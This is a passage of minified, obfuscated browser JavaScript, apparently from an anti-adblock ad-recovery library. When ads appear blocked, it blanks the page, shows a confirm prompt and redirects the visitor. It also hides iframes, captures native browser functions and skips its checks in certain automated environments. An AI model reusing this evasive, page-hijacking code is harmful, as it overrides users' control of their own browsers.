a=n,c=t[a(2094)]((t=>e[a(3704)](t)));if(c[a(4044)]>0)return o.A[a(1422)](a(1438),e,a(4341),c[a(1425)](", "),"]"),z(e,i,s);for(var l=arguments[a(4044)],u=new Array(l>3?l-3:0),d=3;d<l;d++)u[d-3]=arguments[d];return r[a(3984)](this,e,i,s,...u)}};try{window[e(4389)][e(870)][e(3894)](n)}catch(r){o.A[e(1581)](e(1506)+r),window[e(4389)][e(870)][e(923)](n),window[e(4389)][e(870)][e(923)]((()=>{const n=e,r=window[n(4389)][n(4177)]()[n(2770)]()[n(2094)]((e=>t[n(2684)]((t=>e[n(848)]()[n(3704)](t)))));r[n(4044)]>0&&(o.A[n(1422)](n(2495)+r[n(1671)]((t=>t[n(848)]()))[n(1425)](", ")),window[n(4389)][n(4213)](r))}))}}function n(){const t=S1;(arguments[t(4044)]>0&&void 0!==arguments[0]?arguments[0]:[t(2916)])[t(2285)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(3125)]=window[e][n(3125)]||[],window[e][n(3125)][n(923)]((function(){const t=n,r=function(t){const n=a2F;try{t&&n(997)==typeof t[n(2869)]&&(o.A[n(1422)](n(1331)[n(2203)](e),t[n(2869)]),setTimeout((()=>t[n(2869)]([])),0)),o.A[n(1422)](n(2387)[n(2203)](e),t)}catch(t){o.A[n(1581)](n(1907)[n(2203)](e),t)}return Promise[n(1217)]({bids:[],timedOut:[],auctionId:null})};r[t(1271)]=function(n){const r=t;return r(997)!=typeof n||o.A[r(1422)](""[r(2203)](e,r(3634))[r(2203)](n)),n},window[e][t(3862)]=r,window[e][t(2507)]=function(){const n=t;o.A[n(1422)](n(4145)[n(2203)](e,n(3490)))},window[e][t(822)]=function(){const n=t;o.A[n(1422)](n(4145)[n(2203)](e,n(2420)))},window[e][t(849)]=function(){const n=t;return o.A[n(1422)](n(4145)[n(2203)](e,n(2503))),{}}}))}))}},4286:(t,e,n)=>{"use strict";const r=a2F;n.d(e,{aX:()=>s,uD:()=>a});var o=n(7815);const i=r(1371);function s(){const t=r,e=o.A[t(4325)](i);return e?t(4037)===e:void 0}function a(t){const e=r;o.A[e(3364)](i,t[e(668)]())}},1849:(t,e,n)=>{"use strict";const r=a2F;n.d(e,{Pf:()=>d});var o=n(8599),i=n(901),s=n(7020),a=n(6134),c=n(7815),l=n(876),u=n(1129);function d(t,e,n){try{!async function(t,e,n){const r=a2F;try{if(await w())return;f();const c=Math[r(2281)]()<o.A[r(1375)]?await n(t):"";document[r(4457)][r(1335)]="",document[r(2251)][r(1335)]="",console[r(1581)](r(3728)[r(2203)](t)),document[r(2251)][r(2314)][r(2651)]=r(4030);let u=!1;window[r(1661)](r(2146),(t=>{const e=r;e(3354)===t[e(3536)]&&(u=!0)}));const d=(0,l.B)(c,t),m=setInterval((()=>{const n=r;if(!document[n(517)](d))return clearInterval(m);const o=d[n(2887)]();n(1635)!==getComputedStyle(d)[n(3542)]&&0!==o[n(4086)]&&0!==o[n(2746)]||(clearInterval(m),h(t,e))}),1e3);if(s.A[r(3325)]()||s.A[r(1113)]()){var i;const n=(0,a.j)(),o=Math[r(4415)](3e3,5*(null!==(i=null==n?void 0:n[r(1153)])&&void 0!==i?i:0));setTimeout((()=>{document[r(517)](d)&&!u&&(clearInterval(m),h(t,e))}),o)}}catch(n){h(t,e)}}(t,e,n)}catch(n){h(t,e)}}function h(t,e){const n=a2F;try{f();const r=decodeURIComponent(escape(atob((()=>{const t=a2F,e=navigator[t(1200)][t(1683)]();return e[t(3936)]("fr")?t(1798):e[t(3936)]("ko")?t(3247):t(1756)})())));n(997)!=typeof confirm||!1!==confirm(r)?location[n(1348)]=n(4076)[n(2203)](btoa(t),n(1925))[n(2203)](e,n(3270))[n(2203)](btoa(location[n(1348)])):location[n(2554)]()}catch(t){location[n(1348)]=n(2630)[n(2203)](e)}}function f(){const t=a2F;c.A[t(3364)](t(1880),String(Date[t(1997)]()))}let m=!1;window[r(1661)](r(633),(()=>{m=!0}),{capture:!0});const p=Date[r(1997)]();let g=!1;const w=async()=>{const t=r;if(g)return!0;g=!0;try{if(await(0,i.EW)())return!0;try{var e;const n=(0,a.j)();if(n[t(3199)]>1e3||n[t(1153)]>500)return!0;const r=null===(e=navigator[t(2549)])||void 0===e?void 0:e[t(2434)];if(r&&r>700&&r%25==0)return!0}catch(t){}if(Date[t(1997)]()-p>6e4)return!0;if(void 0===window[t(897)]?await(0,u.y)(100):await(0,u.$)(100),m)return!0;if(location[t(3611)][t(3704)](t(2915))&&navigator[t(947)][t(3704)](t(2262)))return!0;if(location[t(3611)][t(3704)](t(4376))&&function(){const e=t;try{if(null!=window[e(4047)][e(2031)]&&e(1673)===window[e(4047)][e(2031)][e(1673)][e(3504)])return!0}catch(t){}return!1}())return!0}catch(t){}return!1}},876:(t,e,n)=>{"use strict";n.d(e,{B:()=>o});var r=n(8599);function o(t){const e=a2F;let n=arguments[e(4044)]>1&&void 0!==arguments[1]?arguments[1]:"";const o=document[e(4367)](e(3221)),i=r.A[e(1617)][e(3704)]("//")?r.A[e(1617)][e(4179)]("//")[1]:r.A[e(1617)];let s=e(1984);s+=e(567)+t,s+=e(4400)+btoa(n),s+=e(1925)+i,s+=e(3270)+btoa(location[e(1348)]),o[e(1060)]=s,o[e(3945)](e(2314),e(750)),document[e(2251)][e(3331)](o);const a=t=>{const n=e;var r;n(663)===t[n(3536)]&&(null===(r=o[n(3820)])||void 0===r||r[n(810)](o),document[n(2251)][n(2314)][n(635)](n(2651)),window[n(1460)](n(2146),a))};return addEventListener(e(2146),a),o}},787:(t,e,n)=>{"use strict";const r=a2F;n.d(e,{A:()=>l});var o=n(7359),i=n(129),s=n(704),a=n(8105),c=n(6);class l{static[r(2566)](t){const e=r;if(!t[e(3767)])return 0;let n;for(n=0;n<t[e(3767)][e(489)][e(4044)]&&t[e(3767)][e(489)][n]!==t;n++);return n}static[r(2531)](){const t=r;let e=arguments[t(4044)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(2062)]!==e[t(4051)]}catch(t){return!0}}static[r(1001)](){const t=r;if(void 0!==l[t(4473)])return l[t(4473)];if(!l[t(2531)]())return l[t(4473)]=!1,!1;if(window[t(4202)][t(1348)][t(3936)](t(1579))||(0,i.EW)(window[t(4202)][t(1348)]))return l[t(4473)]=!0,!0;try{if((window[t(4202)][t(1348)][t(3704)]("#")?window[t(4202)][t(1348)][t(1095)](0,window[t(4202)][t(1348)][t(3628)]("#")):window[t(4202)][t(1348)])===(window[t(2456)][t(4202)][t(1348)][t(3704)]("#")?window[t(2456)][t(4202)][t(1348)][t(1095)](0,window[t(2456)][t(4202)][t(1348)][t(3628)]("#")):window[t(2456)][t(4202)][t(1348)]))return l[t(4473)]=!0,!0}catch(t){}return l[t(4473)]=!1,!1}static[r(704)](){const t=r;if(!this[t(2531)]())return!1;try{return window[t(2456)][t(4202)][t(1348)],!1}catch(t){return!0}}static[r(3816)](t){const e=r,n=e(4173);let o=t[n];return o||(o=a.A[e(2045)](),t[n]=o),o}static[r(2440)](t){const e=r,n=document[e(4367)](e(3120)),o=s.A[e(4325)]()[e(2071)][e(4325)][e(3984)](t);for(let t=0;t<o[e(4044)];t++){const r=o[t];s.A[e(4325)]()[e(1383)][e(3984)](n,r[e(3504)],r[e(1020)])}return s.A[e(4325)]()[e(1235)][e(3364)][e(3984)](n,s.A[e(4325)]()[e(1235)][e(4325)][e(3984)](t)),n}static[r(2472)](t,e){const n=r;e[n(4137)]?s.A[n(4325)]()[n(4149)][n(3984)](e[n(3820)],t,e[n(4137)]):s.A[n(4325)]()[n(1143)][n(3984)](e[n(3820)],t)}static async[r(3795)](t,e){const n=r;if(s.A[n(4325)]()[n(990)][n(3984)](t,n(1060))&&!s.A[n(4325)]()[n(990)][n(3984)](t,n(3643))){const r=(0,c.c)((e=>{const r=n;s.A[r(4325)]()[r(1270)][r(3984)](t,r(3785),(()=>{e()})),s.A[r(4325)]()[r(1270)][r(3984)](t,r(1581),(()=>{e()}))}));return e[n(3767)][n(1865)](t,e),r}return e[n(3767)][n(1865)](t,e),(0,c.c)((t=>t()))}static async[r(1738)](t,e){const n=r;if(s.A[n(4325)]()[n(990)][n(3984)](e,n(1060))&&!s.A[n(4325)]()[n(990)][n(3984)](e,n(3643))){const r=(0,c.c)((t=>{const r=n;s.A[r(4325)]()[r(1270)][r(3984)](e,r(3785),(()=>{t()})),s.A[r(4325)]()[r(1270)][r(3984)](e,r(1581),(()=>{t()}))}));return s.A[n(4325)]()[n(1143)][n(3984)](t,e),r}return s.A[n(4325)]()[n(1143)][n(3984)](t,e),(0,c.c)((t=>t()))}}(0,o.A)(l,r(4473),void 0)},7815:(t,e,n)=>{"use strict";const r=a2F;n.d(e,{A:()=>s});var o=n(7359),i=n(113);class s{static[r(948)](t){this[r(1550)]=t}static[r(4325)](t){const e=r;let n=!(arguments[e(4044)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(4044)]>2&&void 0!==arguments[2]?arguments[2]:e(2110);try{return n&&(t=a(t)),window[o][e(1408)](t)}catch(t){return""}}static[r(3364)](t,e){const n=r;let o=!(arguments[n(4044)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(4044)]>3&&void 0!==arguments[3]?arguments[3]:n(2110);try{if(o&&(t=a(t)),!this[n(1550)])return window[s][n(2379)](t,e);(0,i.mM)((r=>{const o=n;let{tcData:i,gppInfo:a}=r;window[s][o(2379)](t,e)}))[n(1850)]((t=>{}))}catch(t){}}static[r(1562)](t){const e=r;let n=!(arguments[e(4044)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(4044)]>2&&void 0!==arguments[2]?arguments[2]:e(2110);try{return n&&(t=a(t)),window[o][e(2810)](t)}catch(t){}}}(0,o.A)(s,r(1550),!1);const a=t=>""[r(2203)](window[r(4202)][r(3611)],r(714))[r(2203)](btoa(t))},2751:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>o,Nq:()=>s});let r=!1;function o(){return r}const i=()=>{r=!0};function s(){const t=a2F;window[t(1661)](t(1259),i)}function a(){const t=a2F;window[t(1460)](t(1259),i)}},6134:(t,e,n)=>{"use strict";n.d(e,{j:()=>i});var r=n(8599),o=n(129);function i(){const t=a2F;try{const e=performance[t(1932)](t(3778));if(0===e[t(4044)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,i,s,a]=[0,0,0,0],[c,l,u,d,h,f]=[0,0,0,0,0,0];return e[t(2285)]((e=>{const l=t;n++,i+=e[l(2274)],(0===c||c>e[l(2274)])&&(c=e[l(2274)]),u<e[l(2274)]&&(u=e[l(2274)]),e[l(3504)][l(3936)](r.A[l(1617)])&&(0,o.EW)(e[l(3504)])&&(0,o.sH)(e[l(3504)])[l(3003)][l(3936)](r.A[l(1617)])&&(s++,a+=e[l(2274)],(0===d||d>e[l(2274)])&&(d=e[l(2274)]),f<e[l(2274)]&&(f=e[l(2274)]))})),l=i/n,h=a/s,{minRTT:c,avgRTT:l,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:f}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}},3351:(t,e,n)=>{"use strict";const r=a2F;n.d(e,{A:()=>s});const o={HTMLIFrameElement_contentWindow:()=>Object[r(4462)](HTMLIFrameElement[r(884)],r(4219)),XMLHttpRequest_open:()=>a(window,r(941),r(2781)),Window_decodeURIComponent:()=>a(window,r(1490),r(3445)),Window_fetch:()=>a(window,r(1490),r(3321)),Element_setAttribute:()=>a(window,r(1915),r(3945)),EventTarget_addEventListener:()=>a(window,r(1040),r(1661))},i=r(4043)+window[r(2649)](window[r(4202)][r(1348)]),s={get(){return this[r(1363)](),window[i]},collectOne(t){window[i]=window[i]||{},window[i][t]||(window[i][t]=o[t]())},collect(){const t=r;window[i]=window[i]||{};for(const[e,n]of Object[t(3947)](o))window[i][e]||(window[i][e]=n())}};function a(t,e,n){const o=r;var i,s,a;return o(3669)===e[o(1683)]()?t[n]:o(1574)===e?null===(i=t[o(1574)])||void 0===i?void 0:i[n]:o(2023)===e?null===(s=t[o(2023)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[o(884)])||void 0===a?void 0:a[n]}},6:(t,e,n)=>{"use strict";n.d(e,{c:()=>o,z:()=>r});let r=0;function o(t){const e=a2F,n=(e,n)=>{r++,t(e,n)};return n[e(668)]=()=>e(1887),new Promise(n)}},1129:(t,e,n)=>{"use strict";n.d(e,{$:()=>i,y:()=>o});var r=n(6);const o=async t=>(0,r.c)((e=>setTimeout(e,t))),i=async function(){const t=a2F;let e=arguments[t(4044)]>0&&void 0!==arguments[0]?arguments[0]:0;const n=Date[t(1997)]();if(!window[t(897)])throw new Error(t(2678));for(;n+e<Date[t(1997)]();)await(0,r.c)(((e,n)=>window[t(897)](e)))}},3186:(t,e,n)=>{"use strict";const r=a2F;n.d(e,{G:()=>s});var o=n(6);class i{constructor(t,e){const n=a2F;this[n(3726)]=t,this[n(2251)]=e}}class s{static[r(1955)](t,e){const n=r;let s=arguments[n(4044)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,o.c)(((r,o)=>{const a=n;try{const n=new XMLHttpRequest;n[a(4066)]=t=>{const e=a;4===n[e(4464)]&&r(new i(n[e(3726)],n[e(620)]))},n[a(2781)](t,e),n[a(4162)](s)}catch(t){o(t)}}))}}},3726:(t,e,n)=>{"use strict";n.d(e,{Y:()=>c,p:()=>l});var r=n(8599),o=n(3351),i=n(129);let s=null,a=!1;function c(t){const e=a2F;if(null===s){s=document[e(4367)](e(3221)),s[e(2314)][e(3145)](e(4086),"0"),s[e(2314)][e(3145)](e(2746),"0"),s[e(2314)][e(3145)](e(2400),e(4030)),s[e(2314)][e(3145)](e(4214),e(1635)),o.A[e(4325)]()[e(1383)][e(3984)](s,e(749),e(3666));const n=(0,i.Wq)({protectUrlContext:t,url:r.A[e(1617)]+e(2325),endpoint:r.A[e(1617)]});o.A[e(4325)]()[e(1383)][e(3984)](s,e(4494),e(1905)[e(2203)](n,e(3157)));const c=t=>{const n=e;n(3818)===t[n(3536)][n(3981)]&&(a=!0,window[n(1460)](n(2146),c))};window[e(1661)](e(2146),c),document[e(2492)][e(3331)](s)}return s}const l=async(t,e)=>new Promise((async(n,r)=>{const i=a2F,s=c(t);for(;!a;)await new Promise((t=>setTimeout(t,123)));const l=o.A[i(4325)]()[i(2444)][i(4325)][i(3984)](s,window);if(!l)return n(!0);const u=new MessageChannel;u[i(3356)][i(1675)]=t=>{n(t[i(3536)])},l[i(3276)]({type:i(2066),src:e},"*",[u[i(2708)]])}))},896:(t,e,n)=>{"use strict";const r=a2F;n.d(e,{Bo:()=>f,VS:()=>h,_V:()=>y,pI:()=>m,sU:()=>w,ts:()=>b,v5:()=>g,xP:()=>v,yu:()=>p});var o=n(129);const i=[r(501),r(3860),r(4283),r(3626),r(1045),r(1818),r(2974),r(2806),r(863),r(3090),r(3915),r(1058),r(3646),r(3410),r(2954),r(755),r(2108),r(3412),r(659),r(2253),r(4008),r(2181),r(3320),r(4018),r(4276),r(2118),r(1589),r(1497),r(1244),r(1541),r(2476),r(1690),r(3369),r(2665),r(3258),r(2626),r(4230),r(1604),r(2776),r(1327),r(599),r(1922),r(3689),r(995),r(1881),r(3049),r(3684),r(3234),r(2128),r(2661),r(1325),r(538),r(2954),r(1949),r(1727),r(2227),r(1382),r(3379),r(2557),r(4132),r(623),r(4015),r(4388),r(2659),r(3592),r(4465),r(2421),r(820),r(3032),r(525),r(1662),r(963),r(724),r(4082),r(3264),r(3460),r(2650),r(4430),r(2789),r(802),r(1922),r(2709),r(825),r(619),r(3802),r(1631),r(3660),r(2487),r(1415),r(1480),r(2934),r(3300),r(828),r(696),r(1891),r(891),r(3897),r(4211),r(2906),r(2249),r(1241),r(621),r(3167),r(2078),r(2283),r(2504),r(2044),r(2598),r(3948),r(740),r(4372),r(3191),r(3320),r(3122),r(3747),r(4260),r(3245),r(3483),r(4410),r(3128),r(3004),r(1878),r(1409),r(3919),r(2308),r(2949),r(1507),r(3515),r(861),r(2470),r(2612),r(4215),r(1295),r(3671),r(1609),r(3197),r(3813),r(1764),r(2985),r(3010),r(1563),r(2223),r(520),r(3885),r(1990),r(1597),r(1967),r(3638),r(3968),r(1890),r(2017),r(700),r(3721),r(1386),r(3079),r(801),r(3920),r(4111),r(493),r(3982),r(3015),r(3285),r(4422),r(1511),r(1177),r(2120),r(846),r(3123),r(3886),r(1849),r(1162),r(2431),r(2920),r(2774),r(2801),r(2293),r(2276),r(2079),r(680),r(537),r(928),r(2067),r(2405),r(2169),r(3456),r(2385),r(2718),r(2268),r(3332),r(3763),r(3895),r(4297),r(4117),r(3752),r(2324),r(555),r(3527),r(2485),r(2207),r(1305),r(2169),r(2800),r(3206),r(654),r(1387),r(2009),r(4223),r(2016),r(3509),r(2423),r(1896),r(3187),r(904),r(2376),r(1044),r(2041),r(4093),r(1587),r(2805),r(2038),r(2534),r(1341),r(2964),r(4370),r(1361),r(3958),r(3078),r(1580),r(576),r(2603),r(3554),r(2724),r(527),r(1873),r(3697),r(3044),r(3979),r(2200),r(2130),r(1777),r(3105),r(4302),r(2929),r(625),r(1412),r(2328),r(2785),r(661),r(824),r(490),r(597),r(1752),r(2245),r(3471),r(2303),r(2499),r(4491),r(2508),r(2640),r(812),r(4133),r(3141),r(744),r(1247),r(637),r(3692),r(3541),r(2560),r(817),r(1961),r(3171),r(1600),r(2589),r(3098),r(2777),r(1898),r(1558)],s=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],a=[r(3622),r(2778),r(3054),r(3130),r(2687),r(673),"Ad",r(4358),r(2455),r(1155),r(1370),r(3035),r(1859),r(3108),r(2354),r(1272),r(4207),r(2775),r(3701),r(2486),r(683),r(3803),r(3071),r(2412),r(2469),r(2751),r(1111),r(699),r(2028),r(1696),r(2933),r(2788),r(2828),r(1119),r(4229),r(2987),r(3494),r(2771),r(1142),r(1157),r(2272),r(4289),r(3048),r(3740),r(1199),r(3528),r(3980),r(2140),r(3609),r(655),r(1418),r(2246),r(2850),r(2001),r(1440),r(2490),r(3432),r(1722),r(1691)],c=["ad",r(972),"Ad",r(3211)],l=[r(1088),r(3298),r(1972)],u=[],d=[{key:r(830),value:[r(631)]}];function h(t){const e=r;var n,o,h,f,m,p,g,w,b,y,v,x;const A=[...c,...null!==(n=null==t?void 0:t.id)&&void 0!==n?n:[]],k=[...a,...null!==(o=null==t?void 0:t[e(3273)])&&void 0!==o?o:[]],_=[...i,...null!==(h=null==t?void 0:t[e(1917)])&&void 0!==h?h:[]][e(2094)]((t=>e(2113)!==t)),F=[...s,...null!=t&&t[e(3665)]?[new RegExp(t[e(3665)][e(1425)]("|"))]:[]],S=[...u,...null!==(f=null==t?void 0:t[e(3337)])&&void 0!==f?f:[]],M=[...null!==(m=null==t?void 0:t[e(3132)])&&void 0!==m?m:[]],E={id:[{type:e(2795),value:e(2991)},{type:e(2795),value:e(657)},{type:e(2795),value:e(4107)},{type:e(2795),value:e(3370)},{type:e(2795),value:e(3724)},...null!==(p=null==t||null===(g=t[e(2350)])||void 0===g?void 0:g.id)&&void 0!==p?p:[]],url:[{type:e(3257),value:e(1782)},...null!==(w=null==t||null===(b=t[e(2350)])||void 0===b?void 0:b[e(845)])&&void 0!==w?w:[]],css:[...null!==(y=null==t||null===(v=t[e(2350)])||void 0===v?void 0:v[e(2993)])&&void 0!==y?y:[]]},z=[...l,...null!==(x=null==t?void 0:t[e(3118)])&&void 0!==x?x:[]],N=t=>t[e(3072)](/[.*+?^${}()|[\]\\]/g,e(2331)),U=new RegExp([...k[e(1671)](N),...A[e(1671)]((t=>"\\b"[e(2203)](N(t),"\\b"))),...z[e(1671)](N),..._[e(1671)](N),...F[e(1671)]((t=>t[e(3972)]))][e(1425)]("|"));return{ids:A,idSubstrings:k,idRegex:new RegExp(k[e(1425)]("|")),cssTargetRegex:U,domains:_,urlRegexes:F,selectorsToForceProtect:M,attributes:z,attributeValueKeys:d,tagName:S,exclusionRules:E}}function f(t,e){const n=r;return!(!t[n(3025)][n(3704)](e)&&!t[n(2254)][n(968)](e)||t[n(2350)].id[n(2684)]((t=>n(3257)===t[n(3981)]?t[n(1020)]===e:n(2795)===t[n(3981)]?e[n(3704)](t[n(1020)]):void t[n(3981)])))}function m(t,e){const n=r;if(null==e||""===e)return!1;const i=(0,o.GX)(e);return!(!i||!t[n(2026)][n(2684)]((t=>i[n(3183)][n(3441)](t)))&&!t[n(3793)][n(2684)]((t=>t[n(968)](i[n(1348)])))||t[n(2350)][n(845)][n(2684)]((t=>n(3257)===t[n(3981)]?t[n(1020)]===i[n(1348)]:n(2795)===t[n(3981)]?i[n(1348)][n(3704)](t[n(1020)]):void 0)))}function p(t,e){const n=r;return e[n(3936)](n(3655))&&t[n(3118)][n(3704)](e)}function g(t,e,n){const o=r;return!!n&&t[o(3603)][o(2684)]((t=>{const r=o;let{key:i,value:s}=t;return i===e&&s[r(3704)](n)}))}function w(t,e){const n=r;return!!(e[n(1172)]("id")&&f(t,e.id)||e[n(1172)](n(1641))&&f(t,e[n(2045)])||e[n(1172)](n(1060))&&m(t,e[n(3579)](n(1060)))||e[n(1172)](n(1348))&&m(t,e[n(3579)](n(1348))))}function b(t,e){const n=r;return t[n(3337)][n(2684)]((t=>t[n(1683)]()===e[n(1683)]()))}function y(t,e){const n=r;return t[n(2350)][n(2993)][n(2684)]((t=>n(3257)===t[n(3981)]?t[n(1020)]===e:n(2795)===t[n(3981)]&&e[n(3704)](t[n(1020)])))}function v(t,e){const n=r;return t[n(3148)][n(968)](e)}},2369:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(2538);const o={encode:function(t){const e=a2F;let n=arguments[e(4044)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(4179)]("")[e(1671)]((t=>n[e(1957)][e(3704)](t)?String[e(1838)](n[e(2184)])+i(n[e(1957)],n[e(4228)],t):n[e(3839)][e(3704)](t)?String[e(1838)](n[e(1248)])+i(n[e(3839)],n[e(2668)],t):i(n[e(3496)],n[e(1924)],t)))[e(1425)]("")},decode:t=>{const e=a2F,n=(0,r.i7)(t[e(1095)](0,4));if(!n)throw new Error(e(596)+t);const o=t[e(1095)](4);let i=0;return o[e(4179)]("")[e(1671)]((t=>{const r=e;if(0==i&&t===String[r(1838)](n[r(2184)]))return i=1,"";if(0==i&&t===String[r(1838)](n[r(1248)]))return i=2,"";if(0!=i){const e=i;if(i=0,1==e)return n[r(4228)][r(3704)](t)?s(n[r(1957)],n[r(4228)],t):s(n[r(3496)],n[r(1924)],t)+t;if(2==e)return n[r(2668)][r(3704)](t)?s(n[r(3839)],n[r(2668)],t):s(n[r(3496)],n[r(1924)],t)+t;throw new Error(r(4184)+e)}return s(n[r(3496)],n[r(1924)],t)}))[e(1425)]("")}};function i(t,e,n){const r=a2F;if(1!==n[r(4044)])throw new Error(r(1337));return t[r(3704)](n)?e[t[r(3628)](n)]:n}function s(t,e,n){const r=a2F;if(1!==n[r(4044)])throw new Error(r(1337));return e[r(3704)](n)?t[e[r(3628)](n)]:n}},2538:(t,e,n)=>{"use strict";const r=a2F;n.d(e,{$o:()=>a,i7:()=>s});var o=n(8599),i=n(8105);function s(t){const e=a2F;return t?d[e(949)]((e=>e.id===t)):o.A[e(1422)]?l[0]:i.A[e(3259)](l)}const a=()=>l[l[r(4044)]-1];function c(t){const e=r,n=[e(4195),e(585),e(3314),e(1521),e(1866),e(3065),e(3439),e(3013),e(1159)],o={};for(let r=0;r<n[e(4044)];r++){const i=t[r];o[atob(n[r])]=e(1716)==typeof i?atob(i):i}return o}const l=[[r(3519),r(1221),r(3252),117,r(2452),r(4167),57,r(2622),r(960)],[r(2551),r(3106),r(2976),117,r(922),r(1138),115,r(4493),r(592)],[r(3705),r(2569),r(4226),97,r(4296),r(2292),114,r(3757),r(2824)],[r(1745),r(535),r(2638),106,r(4265),r(1302),53,r(3943),r(789)]][r(1671)]((t=>c(t))),u=[[r(3310),r(3160),r(2946),119,r(3261),r(1250),102,r(3854),r(2567)],[r(3709),r(3921),r(552),57,r(4423),r(2381),101,r(3878),r(2634)],[r(3393),r(1613),r(3996),102,r(2446),r(1568),56,r(1086),r(2629)],[r(2175),r(1897),r(2642),97,r(3677),r(3978),115,r(1022),r(1664)],[r(2610),r(4250),r(3464),121,r(3867),r(4023),110,r(692),r(2647)],[r(3350),r(3134),r(4046),118,r(3532),r(1767),115,r(3558),r(1515)],[r(1557),r(2673),r(3121),112,r(3577),r(3091),114,r(3110),r(2509)],[r(2857),r(2856),r(2229),107,r(3249),r(4258),104,r(4434),r(1966)],[r(775),r(3493),r(1116),115,r(1980),r(842),104,r(3097),r(2204)],[r(1656),r(4495),r(727),97,r(2591),r(4209),101,r(1651),r(3062)],[r(1910),r(4386),r(4328),106,r(1090),r(2289),107,r(2716),r(1003)],[r(3075),r(3169),r(4417),102,r(2890),r(4308),57,r(4143),r(2834)],[r(1411),r(2559),r(3630),103,r(1830),r(887),97,r(1312),r(1330)],[r(3814),r(3348),r(3052),56,r(2703),r(3031),49,r(3708),r(787)],[r(1069),r(1190),r(1154),111,r(3390),r(4144),104,r(558),r(2322)],[r(1239),r(3959),r(850),107,r(3296),r(4413),50,r(2230),r(4449)]][r(1671)]((t=>c(t))),d=[...l,...u]},4622:(t,e,n)=>{"use strict";n.d(e,{Gb:()=>a,OC:()=>s,oi:()=>c});var r=n(7815),o=n(2369),i=(n(8599),n(8105));function s(t){const e=a2F,n=o.A[e(4218)](t),r=i.A[e(2045)](),s=n[e(3072)](e(3787),'"'[e(2203)](r,'"')),a=JSON[e(4278)](s);return a[e(967)]=a[r],delete a[r],a}function a(t){const e=a2F;return!!(window[e(4202)][e(3931)]+window[e(4202)][e(788)])[e(3704)](e(713))||e(4037)===r.A[e(4325)](e(2733),!1)||e(3967)!==r.A[e(4325)](e(2733),!1)&&Math[e(2281)]()<t}function c(t){const e=a2F;try{if(!window[e(508)]||!(e(1645)in window[e(508)]))return!1;const n=window[e(508)][e(1645)];return!(!n[e(1856)]||!n[e(3696)])&&n[e(1856)]/n[e(3696)]>=t}catch(t){return!1}}},5095:(t,e,n)=>{"use strict";const r=a2F;n.d(e,{H:()=>i,e:()=>o});const o=t=>t[r(3704)](r(4086))||t[r(3704)](r(2746))?t=(t=(t=(t=t[r(3072)](/(^width\s*:)/g,r(3022)))[r(3072)](/([^-]width\s*:)/g,r(3022)))[r(3072)](/(^height\s*:)/g,r(3022)))[r(3072)](/([^-]height\s*:)/g,r(3022)):t,i=t=>t[r(3704)](r(4086))||t[r(3704)](r(2746))?t=(t=(t=(t=t[r(3072)](/(^width\s*:)   /g,"$1"))[r(3072)](/([^-]width\s*:)   /g,"$1"))[r(3072)](/(^height\s*:)   /g,"$1"))[r(3072)](/([^-]height\s*:)   /g,"$1"):t},6675:(t,e,n)=>{"use strict";const r=a2F;n.d(e,{QS:()=>w,Qw:()=>p,Vd:()=>g,dv:()=>u,hB:()=>y,oY:()=>b,sR:()=>d});var o=n(3878),i=n(129),s=n(5027),a=n(8599),c=n(5095),l=n(9076);const u=t=>{const e=a2F;let{protectUrlContext:n,stylesheet:r,baseUrl:o="",key:i,endpoint:s=a.A[e(1617)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=t;return x({protectUrlContext:n,stylesheet:r,direction:e(4153),context:e(4012),baseUrl:o,key:i,endpoint:s,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},d=t=>x({stylesheet:t,direction:r(1401),context:r(4012)}),h=r(4248)!=typeof window,f=(0,l._)(h),m=(0,l._)(h),p=t=>{const e=r;let{protectUrlContext:n,selector:o,key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}=t;const l=s||a||c?f:m;let u=l[e(4325)](o);return u||(u=x({protectUrlContext:n,stylesheet:o,direction:e(4153),context:e(3299),baseUrl:"",key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[e(3364)](o,u)),u},g=t=>{const e=r;let{protectUrlContext:n,style:o,baseUrl:i="",key:s,endpoint:c=a.A[e(1617)],idFilter:l,urlFilter:u,attributeFilter:d}=t,h=x({protectUrlContext:n,stylesheet:o,direction:e(4153),context:e(510),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d});return o[e(3441)](";")&&!h[e(3441)](";")&&(h+=";"),h},w=t=>{const e=r;let n=x({stylesheet:t,direction:e(1401),context:e(510)});return t[e(3441)](";")&&!n[e(3441)](";")&&(n+=";"),n},b=t=>{const e=r;let{protectUrlContext:n,value:o,baseUrl:i="",key:s,endpoint:c=a.A[e(1617)],idFilter:l,urlFilter:u,attributeFilter:d}=t;return x({protectUrlContext:n,stylesheet:o,context:e(1020),direction:e(4153),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d})},y=t=>x({stylesheet:t,direction:r(1401),context:r(1020)});function v(t,e,n){const o=r,i=s.z1[o(4044)];if("*="===t){const t=n(e);e=(0,s._)(t)?t[o(1095)](i+4):t}else if("$="===t){const t=n(e);e=(0,s._)(t)?t[o(1095)](i+4):t}else e=n(e);return e}function x(t){const e=r,{stylesheet:n,context:l}=t;let 